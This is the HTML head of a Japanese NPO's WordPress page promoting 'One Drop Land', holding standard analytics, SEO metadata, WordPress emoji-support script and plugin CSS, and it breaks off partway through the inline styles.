

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedrop.jp/one-drop-land-v1/
body_size: 30938
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js">

<head>
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NNGXMPJ');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="shortcut icon" href="https://onedrop.jp/wp-content/themes/onedrop/images/favicon.ico">
    <link rel="apple-touch-icon" href="https://onedrop.jp/wp-content/themes/onedrop/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" href="https://onedrop.jp/wp-content/themes/onedrop/images/android-chrome-384x384.png">
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>One Drop Land 旧 | ワンドロップ・プロジェクト</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="あなたもOne Drop Land の住人になりませんか？！宇宙を創造した意思と同じ一滴、ワンドロップを宿した自分に気付いて、新たな世界を一緒に築いていきましょう！" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://onedrop.jp/one-drop-land-v1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="ワンドロップ・プロジェクト公式サイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="One Drop Land 旧 | ワンドロップ・プロジェクト" />
		<meta property="og:description" content="あなたもOne Drop Land の住人になりませんか？！宇宙を創造した意思と同じ一滴、ワンドロップを宿した自分に気付いて、新たな世界を一緒に築いていきましょう！" />
		<meta property="og:url" content="https://onedrop.jp/one-drop-land-v1/" />
		<meta property="fb:app_id" content="1273265616211847" />
		<meta property="og:image" content="https://onedrop.jp/wp-content/uploads/2020/01/onedropland01-1.png" />
		<meta property="og:image:secure_url" content="https://onedrop.jp/wp-content/uploads/2020/01/onedropland01-1.png" />
		<meta property="og:image:width" content="780" />
		<meta property="og:image:height" content="547" />
		<meta property="article:published_time" content="2019-10-12T13:26:56+00:00" />
		<meta property="article:modified_time" content="2021-08-29T04:59:36+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="One Drop Land 旧 | ワンドロップ・プロジェクト" />
		<meta name="twitter:description" content="あなたもOne Drop Land の住人になりませんか？！宇宙を創造した意思と同じ一滴、ワンドロップを宿した自分に気付いて、新たな世界を一緒に築いていきましょう！" />
		<meta name="twitter:image" content="https://onedrop.jp/wp-content/uploads/2020/01/onedropland01-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/onedrop.jp\/one-drop-land-v1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/onedrop.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/onedrop.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/one-drop-land-v1\/#listItem","name":"One Drop Land \u65e7"}},{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/one-drop-land-v1\/#listItem","position":2,"name":"One Drop Land \u65e7","previousItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"Organization","@id":"https:\/\/onedrop.jp\/#organization","name":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u516c\u5f0f\u30b5\u30a4\u30c8","url":"https:\/\/onedrop.jp\/","logo":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2021\/07\/One-Drop-Flag_r.jpg","@id":"https:\/\/onedrop.jp\/one-drop-land-v1\/#organizationLogo","width":567,"height":397,"caption":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u306e\u65d7"},"image":{"@id":"https:\/\/onedrop.jp\/one-drop-land-v1\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/onedrop.jp\/one-drop-land-v1\/#webpage","url":"https:\/\/onedrop.jp\/one-drop-land-v1\/","name":"One Drop Land \u65e7 | \u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"\u3042\u306a\u305f\u3082One Drop Land \u306e\u4f4f\u4eba\u306b\u306a\u308a\u307e\u305b\u3093\u304b\uff1f\uff01\u5b87\u5b99\u3092\u5275\u9020\u3057\u305f\u610f\u601d\u3068\u540c\u3058\u4e00\u6ef4\u3001\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u3092\u5bbf\u3057\u305f\u81ea\u5206\u306b\u6c17\u4ed8\u3044\u3066\u3001\u65b0\u305f\u306a\u4e16\u754c\u3092\u4e00\u7dd2\u306b\u7bc9\u3044\u3066\u3044\u304d\u307e\u3057\u3087\u3046\uff01","inLanguage":"ja","isPartOf":{"@id":"https:\/\/onedrop.jp\/#website"},"breadcrumb":{"@id":"https:\/\/onedrop.jp\/one-drop-land-v1\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2020\/01\/onedropland01-1.png","@id":"https:\/\/onedrop.jp\/one-drop-land-v1\/#mainImage","width":780,"height":547,"caption":"One Drop Land"},"primaryImageOfPage":{"@id":"https:\/\/onedrop.jp\/one-drop-land-v1\/#mainImage"},"datePublished":"2019-10-12T22:26:56+09:00","dateModified":"2021-08-29T13:59:36+09:00"},{"@type":"WebSite","@id":"https:\/\/onedrop.jp\/#website","url":"https:\/\/onedrop.jp\/","name":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u516c\u5f0f\u30b5\u30a4\u30c8","inLanguage":"ja","publisher":{"@id":"https:\/\/onedrop.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; フィード" href="https://onedrop.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; コメントフィード" href="https://onedrop.jp/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onedrop.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://onedrop.jp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onedrop.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://onedrop.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='bpldl-document-library-style-inline-css'>
*{box-sizing:border-box}.bplDl-container{overflow:auto}.bplDl-container .bplDl-header{background:linear-gradient(90deg,#1e3a8a,#2563eb);box-shadow:0 2px 4px rgba(0,0,0,.1);padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-header .bplDl-title{color:#9acd32;margin:0}.bplDl-container .bplDl-header .bplDl-title:hover{color:#1e40af}.bplDl-container .bplDl-header .bplDl-subtitle{color:#dde7c8;margin:0}.bplDl-container .bplDl-header .bplDl-subtitle:hover{color:#26282e}.bplDl-container .bplDl-content{padding-top:20px}.bplDl-container .bplDl-content .bplDl-toolbar{background:#fff;border-radius:.5rem;display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:2rem;padding:1.5rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search{flex:1;position:relative}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-icon{color:#9ca3af;height:1.25rem;left:.75rem;position:absolute;top:13px;width:1.25rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input{border:1px solid #d1d5db;border-radius:.5rem;height:46px;outline:none;padding:12px 40px;transition:border .2s ease;width:100%}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input:focus{border-color:#2563eb}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select,.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select-sort{border:1px solid #d1d5db;border-radius:.5rem;outline:none;padding:.5rem 1rem;width:120px}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn{align-items:center;background-color:#2563eb;border:none;border-radius:.5rem;color:#fff;cursor:pointer;display:flex;gap:.5rem;padding:.5rem 1.25rem;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn:hover{background-color:#1e40af}.bplDl-container .bplDl-content .bplDl-empty{padding:20px 0;text-align:center}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-icon{color:#d1d5db;height:4rem;margin:0 auto 1rem;width:4rem}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-text{color:#6b7280;font-size:1.125rem}.bplDl-container .bplDl-content .bplDl-grid{box-sizing:border-box;display:grid;gap:1.5rem;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;width:inherit}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card{background:#fff;border-radius:.5rem;box-shadow:0 2px 6px rgba(0,0,0,.05);box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top{align-items:flex-start;display:flex;justify-content:space-between}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top .bplDl-icon{height:2rem;width:2rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-name{color:#1f2937;font-size:20px;font-weight:600;margin-bottom:.5rem;margin-top:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-size{color:#6b7280;font-size:15px;margin:10px 0}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta{align-items:center;color:#6b7280;display:flex;font-size:15px;margin-bottom:20px}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta .bplDl-meta-icon{height:1rem;margin-right:.25rem;width:1rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions{display:flex;flex-wrap:wrap;gap:15px;margin-top:auto}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn{align-items:center;border:none;border-radius:.375rem;cursor:pointer;display:flex;flex:1;font-size:15px;gap:.25rem;justify-content:center;padding:5px;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-view-btn{background:#f3f4f6;color:#374151}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-download-btn{background:#dbeafe;color:#1e3a8a}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-delete-btn{background:#fee2e2;color:#b91c1c}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn:hover{filter:brightness(.95)}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.bplDl-modal-overlay{align-items:center;background:rgba(0,0,0,.6);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.bplDl-modal-overlay .bplDl-modal{background:#fff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.3);max-height:90vh;max-width:90vw;overflow:auto;padding:20px;position:relative;width:800px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-close{background:transparent;border:none;color:#333;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body{align-items:center;display:flex;flex-direction:column;gap:1rem;justify-content:center;margin-top:20px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-iframe{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:600px;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-video{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:auto;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-image{max-height:-moz-fit-content;max-height:fit-content;max-width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper{align-items:center;background:#f9fafb;border-radius:1rem;box-shadow:0 4px 12px rgba(0,0,0,.08);display:flex;flex-direction:column;gap:.75rem;padding:1rem;transition:all .3s ease}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-player{border-radius:.5rem;max-width:480px;outline:none;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-title{color:#374151;font-size:1rem;font-weight:600;margin-top:.25rem;text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper:hover{background:#f3f4f6;box-shadow:0 6px 16px rgba(0,0,0,.12)}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown{text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link{background:#007bff;border-radius:6px;color:#fff;display:inline-block;font-weight:500;margin-top:10px;padding:8px 14px;text-decoration:none;transition:background .2s}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link:hover{background:#0056b3}
@keyframes skeleton-loading{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.skeleton{animation:skeleton-loading 1.5s ease-in-out infinite}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://onedrop.jp/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://onedrop.jp/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://onedrop.jp/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://onedrop.jp/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://onedrop.jp/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://onedrop.jp/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://onedrop.jp/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tinyjpfont_gutenberg_style-css-css' href='https://onedrop.jp/wp-content/plugins/japanese-font-for-tinymce/gutenjpfont/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 